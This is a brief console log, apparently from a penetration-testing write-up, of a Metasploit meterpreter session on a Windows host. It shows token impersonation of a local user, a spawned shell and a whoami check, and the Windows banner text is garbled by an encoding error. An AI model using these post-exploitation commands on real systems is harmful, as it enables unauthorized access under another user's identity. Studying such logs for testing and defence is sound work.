 meterpreter > impersonate_token "WIN-L6B129PFE38\aaa"
[+] Delegation token available
[+] Successfully impersonated user WIN-L6B129PFE38\aaa
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
Process 1476 created.
Channel 5 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>whoami
whoami
win-l6b129pfe38\aaa